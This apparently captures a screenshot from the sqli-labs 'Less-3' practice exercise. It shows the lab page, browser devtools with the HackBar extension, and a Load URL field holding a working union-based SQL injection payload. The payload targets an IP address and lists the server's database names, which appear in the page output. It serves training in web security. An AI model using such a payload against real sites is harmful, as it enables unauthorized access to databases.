 Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://39.102.36.85:520/Less-3/?id=-1') union select 1,2,group_concat(schema_name) from information_schema.schemata -- +